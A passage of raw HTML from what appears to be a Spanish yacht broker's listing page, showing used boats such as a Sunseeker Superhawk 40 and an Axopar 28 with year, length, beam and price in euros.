						<div class="w-post-elm post_image usg_post_image_1 has_ratio"><div style="padding-bottom:75%"></div><a href="https://www.summer-yachts.com/es/barcos/sunseeker-superhawk-40/" aria-label="Sunseeker Superhawk 40"><img loading="lazy" decoding="async" width="1024" height="768" src="https://www.summer-yachts.com/wp-content/uploads/2022/11/IMG-20221108-WA0020.jpg" class="attachment-large size-large wp-post-image" alt="" srcset="https://www.summer-yachts.com/wp-content/uploads/2022/11/IMG-20221108-WA0020.jpg 1024w, https://www.summer-yachts.com/wp-content/uploads/2022/11/IMG-20221108-WA0020-600x450.jpg 600w, https://www.summer-yachts.com/wp-content/uploads/2022/11/IMG-20221108-WA0020-533x400.jpg 533w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></div><div class="w-vwrapper usg_vwrapper_2 align_none valign_top"><h3 class="w-post-elm post_title usg_post_title_1 entry-title color_link_inherit"><a href="https://www.summer-yachts.com/es/barcos/sunseeker-superhawk-40/">Sunseeker Superhawk 40</a></h3></div><div class="w-vwrapper usg_vwrapper_1 align_none valign_top" style="--vwrapper-gap:0.3rem"><div class="w-hwrapper usg_hwrapper_1 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_1"><span class="w-text-h"><span class="w-text-value">Año</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_1 type_text"><span class="w-post-elm-value">2000</span></div></div><div class="w-hwrapper usg_hwrapper_2 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_2"><span class="w-text-h"><span class="w-text-value">Eslora</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_3 type_text"><span class="w-post-elm-value">12.06</span><span class="w-post-elm-after"> m.</span></div></div><div class="w-hwrapper usg_hwrapper_3 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_3"><span class="w-text-h"><span class="w-text-value">Manga</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_2 type_text"><span class="w-post-elm-value">3.11</span><span class="w-post-elm-after"> m.</span></div></div><div class="w-hwrapper usg_hwrapper_4 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_4"><span class="w-text-h"><span class="w-text-value">Precio</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_4 type_text"><span class="w-post-elm-value">125000</span><span class="w-post-elm-after"> €</span></div></div></div>		</div>
	</article>
	<article class="w-grid-item post-3047 barcos type-barcos status-publish has-post-thumbnail hentry" data-id="3047">
		<div class="w-grid-item-h">
						<div class="w-post-elm post_image usg_post_image_1 has_ratio"><div style="padding-bottom:75%"></div><a href="https://www.summer-yachts.com/es/barcos/axopar-28-t-top/" aria-label="Axopar 28 T-Top"><img loading="lazy" decoding="async" width="1140" height="855" src="https://www.summer-yachts.com/wp-content/uploads/2022/11/IMG-20220221-WA0008-1200x900.jpg" class="attachment-large size-large wp-post-image" alt="" srcset="https://www.summer-yachts.com/wp-content/uploads/2022/11/IMG-20220221-WA0008-1200x900.jpg 1200w, https://www.summer-yachts.com/wp-content/uploads/2022/11/IMG-20220221-WA0008-600x450.jpg 600w, https://www.summer-yachts.com/wp-content/uploads/2022/11/IMG-20220221-WA0008-533x400.jpg 533w, https://www.summer-yachts.com/wp-content/uploads/2022/11/IMG-20220221-WA0008-scaled.jpg 1920w" sizes="(max-width: 1140px) 100vw, 1140px" /></a></div><div class="w-vwrapper usg_vwrapper_2 align_none valign_top"><h3 class="w-post-elm post_title usg_post_title_1 entry-title color_link_inherit"><a href="https://www.summer-yachts.com/es/barcos/axopar-28-t-top/">Axopar 28 T-Top</a></h3></div><div class="w-vwrapper usg_vwrapper_1 align_none valign_top" style="--vwrapper-gap:0.3rem"><div class="w-hwrapper usg_hwrapper_1 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_1"><span class="w-text-h"><span class="w-text-value">Año</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_1 type_text"><span class="w-post-elm-value">2016</span></div></div><div class="w-hwrapper usg_hwrapper_2 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_2"><span class="w-text-h"><span class="w-text-value">Eslora</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_3 type_text"><span class="w-post-elm-value">9.00</span><span class="w-post-elm-after"> m.</span></div></div><div class="w-hwrapper usg_hwrapper_3 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_3"><span class="w-text-h"><span class="w-text-value">Manga</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_2 type_text"><span class="w-post-elm-value">2.95</span><span class="w-post-elm-after"> m.</span></div></div><div class="w-hwrapper usg_hwrapper_4 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_4"><span class="w-text-h"><span class="w-text-value">Precio</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_4 type_text"><span class="w-post-elm-value">90000</span><span class="w-post-elm-after"> €</span></div></div></div>		</div>
	</article>
	<article class="w-grid-item post-2322 barcos type-barcos status-publish has-post-thumbnail hentry" data-id="2322">
		<div class="w-grid-item-h">
						<div class="w-post-elm post_image usg_post_image_1 has_ratio"><div style="padding-bottom:75%"></div><a href="https://www.summer-yachts.com/es/barcos/white-shark-285/" aria-label="White Shark 285"><img loading="lazy" decoding="async" width="640" height="400" src="https://www.summer-yachts.com/wp-content/uploads/2022/06/0a59915f-bde9-4fd8-9765-a58b477554c6-1ss.jpg" class="attachment-large size-large wp-post-image" alt="" srcset="https://www.summer-yachts.com/wp-content/uploads/2022/06/0a59915f-bde9-4fd8-9765-a58b477554c6-1ss.jpg 640w, https://www.summer-yachts.com/wp-content/uploads/2022/06/0a59915f-bde9-4fd8-9765-a58b477554c6-1ss-600x375.jpg 600w" sizes="(max-width: 640px) 100vw, 640px" /></a></div><div class="w-vwrapper usg_vwrapper_2 align_none valign_top"><h3 class="w-post-elm post_title usg_post_title_1 entry-title color_link_inherit"><a href="https://www.summer-yachts.com/es/barcos/white-shark-285/">White Shark 285</a></h3></div><div class="w-vwrapper usg_vwrapper_1 align_none valign_top" style="--vwrapper-gap:0.3rem"><div class="w-hwrapper usg_hwrapper_1 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_1"><span class="w-text-h"><span class="w-text-value">Año</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_1 type_text"><span class="w-post-elm-value">2007</span></div></div><div class="w-hwrapper usg_hwrapper_2 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_2"><span class="w-text-h"><span class="w-text-value">Eslora</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_3 type_text"><span class="w-post-elm-value">8.90</span><span class="w-post-elm-after"> m.</span></div></div><div class="w-hwrapper usg_hwrapper_3 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_3"><span class="w-text-h"><span class="w-text-value">Manga</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_2 type_text"><span class="w-post-elm-value">2.96</span><span class="w-post-elm-after"> m.</span></div></div><div class="w-hwrapper usg_hwrapper_4 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_4"><span class="w-text-h"><span class="w-text-value">Precio</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_4 type_text"><span class="w-post-elm-value">85000</span><span class="w-post-elm-after"> €</span></div></div></div>		</div>
	</article>
	<article class="w-grid-item post-859 barcos type-barcos status-publish has-post-thumbnail hentry" data-id="859">
		<div class="w-grid-item-h">
						<div class="w-post-elm post_image usg_post_image_1 has_ratio"><div style="padding-bottom:75%"></div><a href="https://www.summer-yachts.com/es/barcos/sunseeker-thunderhawk-43/" aria-label="Sunseeker Thunderhawk 43"><img loading="lazy" decoding="async" width="626" height="415" src="https://www.summer-yachts.com/wp-content/uploads/2022/04/413998794_3.jpg" class="attachment-large size-large wp-post-image" alt="" srcset="https://www.summer-yachts.com/wp-content/uploads/2022/04/413998794_3.jpg 626w, https://www.summer-yachts.com/wp-content/uploads/2022/04/413998794_3-300x199.jpg 300w, https://www.summer-yachts.com/wp-content/uploads/2022/04/413998794_3-600x398.jpg 600w" sizes="(max-width: 626px) 100vw, 626px" /></a></div><div class="w-vwrapper usg_vwrapper_2 align_none valign_top"><h3 class="w-post-elm post_title usg_post_title_1 entry-title color_link_inherit"><a href="https://www.summer-yachts.com/es/barcos/sunseeker-thunderhawk-43/">Sunseeker Thunderhawk 43</a></h3></div><div class="w-vwrapper usg_vwrapper_1 align_none valign_top" style="--vwrapper-gap:0.3rem"><div class="w-hwrapper usg_hwrapper_1 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_1"><span class="w-text-h"><span class="w-text-value">Año</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_1 type_text"><span class="w-post-elm-value">1990</span></div></div><div class="w-hwrapper usg_hwrapper_2 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_2"><span class="w-text-h"><span class="w-text-value">Eslora</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_3 type_text"><span class="w-post-elm-value">13</span><span class="w-post-elm-after"> m.</span></div></div><div class="w-hwrapper usg_hwrapper_3 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_3"><span class="w-text-h"><span class="w-text-value">Manga</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_2 type_text"><span class="w-post-elm-value">3.5</span><span class="w-post-elm-after"> m.</span></div></div><div class="w-hwrapper usg_hwrapper_4 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_4"><span class="w-text-h"><span class="w-text-value">Precio</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_4 type_text"><span class="w-post-elm-value">85000</span><span class="w-post-elm-after"> €</span></div></div></div>		</div>
	</article>
	<article class="w-grid-item post-3196 barcos type-barcos status-publish has-post-thumbnail hentry" data-id="3196">
		<div class="w-grid-item-h">
						<div class="w-post-elm post_image usg_post_image_1 has_ratio"><div style="padding-bottom:75%"></div><a href="https://www.summer-yachts.com/es/barcos/jefferson-marlago-35-open/" aria-label="Jefferson Marlago 35 Open"><img loading="lazy" decoding="async" width="1024" height="658" src="https://www.summer-yachts.com/wp-content/uploads/2022/11/IMG-20221123-WA0003.jpg" class="attachment-large size-large wp-post-image" alt="" srcset="https://www.summer-yachts.com/wp-content/uploads/2022/11/IMG-20221123-WA0003.jpg 1024w, https://www.summer-yachts.com/wp-content/uploads/2022/11/IMG-20221123-WA0003-600x386.jpg 600w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></div><div class="w-vwrapper usg_vwrapper_2 align_none valign_top"><h3 class="w-post-elm post_title usg_post_title_1 entry-title color_link_inherit"><a href="https://www.summer-yachts.com/es/barcos/jefferson-marlago-35-open/">Jefferson Marlago 35 Open</a></h3></div><div class="w-vwrapper usg_vwrapper_1 align_none valign_top" style="--vwrapper-gap:0.3rem"><div class="w-hwrapper usg_hwrapper_1 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_1"><span class="w-text-h"><span class="w-text-value">Año</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_1 type_text"><span class="w-post-elm-value">2004</span></div></div><div class="w-hwrapper usg_hwrapper_2 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_2"><span class="w-text-h"><span class="w-text-value">Eslora</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_3 type_text"><span class="w-post-elm-value">10.67</span><span class="w-post-elm-after"> m.</span></div></div><div class="w-hwrapper usg_hwrapper_3 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_3"><span class="w-text-h"><span class="w-text-value">Manga</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_2 type_text"><span class="w-post-elm-value">2.79</span><span class="w-post-elm-after"> m.</span></div></div><div class="w-hwrapper usg_hwrapper_4 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_4"><span class="w-text-h"><span class="w-text-value">Precio</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_4 type_text"><span class="w-post-elm-value">80000</span><span class="w-post-elm-after"> €</span></div></div></div>		</div>
	</article>
	<article class="w-grid-item post-1086 barcos type-barcos status-publish has-post-thumbnail hentry" data-id="1086">
		<div class="w-grid-item-h">
						<div class="w-post-elm post_image usg_post_image_1 has_ratio"><div style="padding-bottom:75%"></div><a href="https://www.summer-yachts.com/es/barcos/scanner-one/" aria-label="Scanner One"><img loading="lazy" decoding="async" width="1140" height="855" src="https://www.summer-yachts.com/wp-content/uploads/2022/05/IMG-20210816-WA0018-1200x900.jpg" class="attachment-large size-large wp-post-image" alt="Scanner One" srcset="https://www.summer-yachts.com/wp-content/uploads/2022/05/IMG-20210816-WA0018-1200x900.jpg 1200w, https://www.summer-yachts.com/wp-content/uploads/2022/05/IMG-20210816-WA0018-300x225.jpg 300w, https://www.summer-yachts.com/wp-content/uploads/2022/05/IMG-20210816-WA0018-533x400.jpg 533w, https://www.summer-yachts.com/wp-content/uploads/2022/05/IMG-20210816-WA0018.jpg 1600w" sizes="(max-width: 1140px) 100vw, 1140px" /></a></div><div class="w-vwrapper usg_vwrapper_2 align_none valign_top"><h3 class="w-post-elm post_title usg_post_title_1 entry-title color_link_inherit"><a href="https://www.summer-yachts.com/es/barcos/scanner-one/">Scanner One</a></h3></div><div class="w-vwrapper usg_vwrapper_1 align_none valign_top" style="--vwrapper-gap:0.3rem"><div class="w-hwrapper usg_hwrapper_1 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_1"><span class="w-text-h"><span class="w-text-value">Año</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_1 type_text"><span class="w-post-elm-value">2010</span></div></div><div class="w-hwrapper usg_hwrapper_2 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_2"><span class="w-text-h"><span class="w-text-value">Eslora</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_3 type_text"><span class="w-post-elm-value">7.50</span><span class="w-post-elm-after"> m.</span></div></div><div class="w-hwrapper usg_hwrapper_3 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_3"><span class="w-text-h"><span class="w-text-value">Manga</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_2 type_text"><span class="w-post-elm-value">3.00</span><span class="w-post-elm-after"> m.</span></div></div><div class="w-hwrapper usg_hwrapper_4 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_4"><span class="w-text-h"><span class="w-text-value">Precio</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_4 type_text"><span class="w-post-elm-value">80000</span><span class="w-post-elm-after"> €</span></div></div></div>		</div>
	</article>
	<article class="w-grid-item post-3325 barcos type-barcos status-publish has-post-thumbnail hentry" data-id="3325">
		<div class="w-grid-item-h">
						<div class="w-post-elm post_image usg_post_image_1 has_ratio"><div style="padding-bottom:75%"></div><a href="https://www.summer-yachts.com/es/barcos/sessa-marine-c30/" aria-label="Sessa Marine C30"><img loading="lazy" decoding="async" width="1140" height="855" src="https://www.summer-yachts.com/wp-content/uploads/2023/01/aixa4-1200x900.jpg" class="attachment-large size-large wp-post-image" alt="" srcset="https://www.summer-yachts.com/wp-content/uploads/2023/01/aixa4-1200x900.jpg 1200w, https://www.summer-yachts.com/wp-content/uploads/2023/01/aixa4-600x450.jpg 600w, https://www.summer-yachts.com/wp-content/uploads/2023/01/aixa4-533x400.jpg 533w, https://www.summer-yachts.com/wp-content/uploads/2023/01/aixa4-scaled.jpg 1920w" sizes="(max-width: 1140px) 100vw, 1140px" /></a></div><div class="w-vwrapper usg_vwrapper_2 align_none valign_top"><h3 class="w-post-elm post_title usg_post_title_1 entry-title color_link_inherit"><a href="https://www.summer-yachts.com/es/barcos/sessa-marine-c30/">Sessa Marine C30</a></h3></div><div class="w-vwrapper usg_vwrapper_1 align_none valign_top" style="--vwrapper-gap:0.3rem"><div class="w-hwrapper usg_hwrapper_1 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_1"><span class="w-text-h"><span class="w-text-value">Año</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_1 type_text"><span class="w-post-elm-value">2007</span></div></div><div class="w-hwrapper usg_hwrapper_2 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_2"><span class="w-text-h"><span class="w-text-value">Eslora</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_3 type_text"><span class="w-post-elm-value">9.50</span><span class="w-post-elm-after"> m.</span></div></div><div class="w-hwrapper usg_hwrapper_3 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_3"><span class="w-text-h"><span class="w-text-value">Manga</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_2 type_text"><span class="w-post-elm-value">3.00</span><span class="w-post-elm-after"> m.</span></div></div><div class="w-hwrapper usg_hwrapper_4 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_4"><span class="w-text-h"><span class="w-text-value">Precio</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_4 type_text"><span class="w-post-elm-value">75000</span><span class="w-post-elm-after"> €</span></div></div></div>		</div>
	</article>
	<article class="w-grid-item post-1129 barcos type-barcos status-publish has-post-thumbnail hentry" data-id="1129">
		<div class="w-grid-item-h">
						<div class="w-post-elm post_image usg_post_image_1 has_ratio"><div style="padding-bottom:75%"></div><a href="https://www.summer-yachts.com/es/barcos/llaut-copino-45/" aria-label="Llaut Copino 45"><img loading="lazy" decoding="async" width="1024" height="768" src="https://www.summer-yachts.com/wp-content/uploads/2022/05/IMG-20220127-WA0003.jpg" class="attachment-large size-large wp-post-image" alt="Llaut Copino 45" srcset="https://www.summer-yachts.com/wp-content/uploads/2022/05/IMG-20220127-WA0003.jpg 1024w, https://www.summer-yachts.com/wp-content/uploads/2022/05/IMG-20220127-WA0003-300x225.jpg 300w, https://www.summer-yachts.com/wp-content/uploads/2022/05/IMG-20220127-WA0003-533x400.jpg 533w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></div><div class="w-vwrapper usg_vwrapper_2 align_none valign_top"><h3 class="w-post-elm post_title usg_post_title_1 entry-title color_link_inherit"><a href="https://www.summer-yachts.com/es/barcos/llaut-copino-45/">Llaut Copino 45</a></h3></div><div class="w-vwrapper usg_vwrapper_1 align_none valign_top" style="--vwrapper-gap:0.3rem"><div class="w-hwrapper usg_hwrapper_1 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_1"><span class="w-text-h"><span class="w-text-value">Año</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_1 type_text"><span class="w-post-elm-value">1989</span></div></div><div class="w-hwrapper usg_hwrapper_2 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_2"><span class="w-text-h"><span class="w-text-value">Eslora</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_3 type_text"><span class="w-post-elm-value">8.99</span><span class="w-post-elm-after"> m.</span></div></div><div class="w-hwrapper usg_hwrapper_3 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_3"><span class="w-text-h"><span class="w-text-value">Manga</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_2 type_text"><span class="w-post-elm-value">3.13</span><span class="w-post-elm-after"> m.</span></div></div><div class="w-hwrapper usg_hwrapper_4 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_4"><span class="w-text-h"><span class="w-text-value">Precio</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_4 type_text"><span class="w-post-elm-value">70000</span><span class="w-post-elm-after"> €</span></div></div></div>		</div>
	</article>
	<article class="w-grid-item post-1144 barcos type-barcos status-publish has-post-thumbnail hentry" data-id="1144">
		<div class="w-grid-item-h">
						<div class="w-post-elm post_image usg_post_image_1 has_ratio"><div style="padding-bottom:75%"></div><a href="https://www.summer-yachts.com/es/barcos/monterey-245fs/" aria-label="Monterey 245 FS"><img loading="lazy" decoding="async" width="1024" height="768" src="https://www.summer-yachts.com/wp-content/uploads/2022/05/IMG-20211201-WA0026.jpg" class="attachment-large size-large wp-post-image" alt="Monterey 245Fs" srcset="https://www.summer-yachts.com/wp-content/uploads/2022/05/IMG-20211201-WA0026.jpg 1024w, https://www.summer-yachts.com/wp-content/uploads/2022/05/IMG-20211201-WA0026-300x225.jpg 300w, https://www.summer-yachts.com/wp-content/uploads/2022/05/IMG-20211201-WA0026-533x400.jpg 533w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></div><div class="w-vwrapper usg_vwrapper_2 align_none valign_top"><h3 class="w-post-elm post_title usg_post_title_1 entry-title color_link_inherit"><a href="https://www.summer-yachts.com/es/barcos/monterey-245fs/">Monterey 245 FS</a></h3></div><div class="w-vwrapper usg_vwrapper_1 align_none valign_top" style="--vwrapper-gap:0.3rem"><div class="w-hwrapper usg_hwrapper_1 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_1"><span class="w-text-h"><span class="w-text-value">Año</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_1 type_text"><span class="w-post-elm-value">2010</span></div></div><div class="w-hwrapper usg_hwrapper_2 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_2"><span class="w-text-h"><span class="w-text-value">Eslora</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_3 type_text"><span class="w-post-elm-value">8.10</span><span class="w-post-elm-after"> m.</span></div></div><div class="w-hwrapper usg_hwrapper_3 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_3"><span class="w-text-h"><span class="w-text-value">Manga</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_2 type_text"><span class="w-post-elm-value">2.60</span><span class="w-post-elm-after"> m.</span></div></div><div class="w-hwrapper usg_hwrapper_4 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_4"><span class="w-text-h"><span class="w-text-value">Precio</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_4 type_text"><span class="w-post-elm-value">60000</span><span class="w-post-elm-after"> €</span></div></div></div>		</div>
	</article>
	<article class="w-grid-item post-825 barcos type-barcos status-publish has-post-thumbnail hentry" data-id="825">
		<div class="w-grid-item-h">
						<div class="w-post-elm post_image usg_post_image_1 has_ratio"><div style="padding-bottom:75%"></div><a href="https://www.summer-yachts.com/es/barcos/abbate-villa-deste/" aria-label="Abbate Villa d&#8217;Este"><img loading="lazy" decoding="async" width="1140" height="760" src="https://www.summer-yachts.com/wp-content/uploads/2022/04/DSC01046_1-2048x1365-1-1200x800.jpg" class="attachment-large size-large wp-post-image" alt="" srcset="https://www.summer-yachts.com/wp-content/uploads/2022/04/DSC01046_1-2048x1365-1-1200x800.jpg 1200w, https://www.summer-yachts.com/wp-content/uploads/2022/04/DSC01046_1-2048x1365-1-300x200.jpg 300w, https://www.summer-yachts.com/wp-content/uploads/2022/04/DSC01046_1-2048x1365-1-600x400.jpg 600w, https://www.summer-yachts.com/wp-content/uploads/2022/04/DSC01046_1-2048x1365-1.jpg 2048w" sizes="(max-width: 1140px) 100vw, 1140px" /></a></div><div class="w-vwrapper usg_vwrapper_2 align_none valign_top"><h3 class="w-post-elm post_title usg_post_title_1 entry-title color_link_inherit"><a href="https://www.summer-yachts.com/es/barcos/abbate-villa-deste/">Abbate Villa d&#8217;Este</a></h3></div><div class="w-vwrapper usg_vwrapper_1 align_none valign_top" style="--vwrapper-gap:0.3rem"><div class="w-hwrapper usg_hwrapper_1 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_1"><span class="w-text-h"><span class="w-text-value">Año</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_1 type_text"><span class="w-post-elm-value">1956</span></div></div><div class="w-hwrapper usg_hwrapper_2 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_2"><span class="w-text-h"><span class="w-text-value">Eslora</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_3 type_text"><span class="w-post-elm-value">5.86</span><span class="w-post-elm-after"> m.</span></div></div><div class="w-hwrapper usg_hwrapper_3 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_3"><span class="w-text-h"><span class="w-text-value">Manga</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_2 type_text"><span class="w-post-elm-value">1.73</span><span class="w-post-elm-after"> m.</span></div></div><div class="w-hwrapper usg_hwrapper_4 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_4"><span class="w-text-h"><span class="w-text-value">Precio</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_4 type_text"><span class="w-post-elm-value">59000</span><span class="w-post-elm-after"> €</span></div></div></div>		</div>
	</article>
	<article class="w-grid-item post-3344 barcos type-barcos status-publish has-post-thumbnail hentry" data-id="3344">
		<div class="w-grid-item-h">
						<div class="w-post-elm post_image usg_post_image_1 has_ratio"><div style="padding-bottom:75%"></div><a href="https://www.summer-yachts.com/es/barcos/yamaha-fx-svho/" aria-label="Yamaha FX SVHO"><img loading="lazy" decoding="async" width="1024" height="768" src="https://www.summer-yachts.com/wp-content/uploads/2023/02/IMG-20230220-WA0011.jpg" class="attachment-large size-large wp-post-image" alt="" srcset="https://www.summer-yachts.com/wp-content/uploads/2023/02/IMG-20230220-WA0011.jpg 1024w, https://www.summer-yachts.com/wp-content/uploads/2023/02/IMG-20230220-WA0011-600x450.jpg 600w, https://www.summer-yachts.com/wp-content/uploads/2023/02/IMG-20230220-WA0011-533x400.jpg 533w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></div><div class="w-vwrapper usg_vwrapper_2 align_none valign_top"><h3 class="w-post-elm post_title usg_post_title_1 entry-title color_link_inherit"><a href="https://www.summer-yachts.com/es/barcos/yamaha-fx-svho/">Yamaha FX SVHO</a></h3></div><div class="w-vwrapper usg_vwrapper_1 align_none valign_top" style="--vwrapper-gap:0.3rem"><div class="w-hwrapper usg_hwrapper_1 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_1"><span class="w-text-h"><span class="w-text-value">Año</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_1 type_text"><span class="w-post-elm-value">1018</span></div></div><div class="w-hwrapper usg_hwrapper_2 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_2"><span class="w-text-h"><span class="w-text-value">Eslora</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_3 type_text"><span class="w-post-elm-value">3.7</span><span class="w-post-elm-after"> m.</span></div></div><div class="w-hwrapper usg_hwrapper_3 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_3"><span class="w-text-h"><span class="w-text-value">Manga</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_2 type_text"><span class="w-post-elm-value">1.1</span><span class="w-post-elm-after"> m.</span></div></div><div class="w-hwrapper usg_hwrapper_4 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_4"><span class="w-text-h"><span class="w-text-value">Precio</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_4 type_text"><span class="w-post-elm-value">20000</span><span class="w-post-elm-after"> €</span></div></div></div>		</div>
	</article>
	<article class="w-grid-item post-1856 barcos type-barcos status-publish has-post-thumbnail hentry" data-id="1856">
		<div class="w-grid-item-h">
						<div class="w-post-elm post_image usg_post_image_1 has_ratio"><div style="padding-bottom:75%"></div><a href="https://www.summer-yachts.com/es/barcos/protender/" aria-label="Protender"><img loading="lazy" decoding="async" width="1140" height="855" src="https://www.summer-yachts.com/wp-content/uploads/2022/05/IMG-1449-1200x900.jpg" class="attachment-large size-large wp-post-image" alt="" srcset="https://www.summer-yachts.com/wp-content/uploads/2022/05/IMG-1449-1200x900.jpg 1200w, https://www.summer-yachts.com/wp-content/uploads/2022/05/IMG-1449-300x225.jpg 300w, https://www.summer-yachts.com/wp-content/uploads/2022/05/IMG-1449-600x450.jpg 600w, https://www.summer-yachts.com/wp-content/uploads/2022/05/IMG-1449-533x400.jpg 533w" sizes="(max-width: 1140px) 100vw, 1140px" /></a></div><div class="w-vwrapper usg_vwrapper_2 align_none valign_top"><h3 class="w-post-elm post_title usg_post_title_1 entry-title color_link_inherit"><a href="https://www.summer-yachts.com/es/barcos/protender/">Protender</a></h3></div><div class="w-vwrapper usg_vwrapper_1 align_none valign_top" style="--vwrapper-gap:0.3rem"><div class="w-hwrapper usg_hwrapper_1 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_1"><span class="w-text-h"><span class="w-text-value">Año</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_1 type_text"><span class="w-post-elm-value">2018</span></div></div><div class="w-hwrapper usg_hwrapper_2 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_2"><span class="w-text-h"><span class="w-text-value">Eslora</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_3 type_text"><span class="w-post-elm-value">2.00</span><span class="w-post-elm-after"> m.</span></div></div><div class="w-hwrapper usg_hwrapper_3 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_3"><span class="w-text-h"><span class="w-text-value">Manga</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_2 type_text"><span class="w-post-elm-value">1.00</span><span class="w-post-elm-after"> m.</span></div></div><div class="w-hwrapper usg_hwrapper_4 align_none 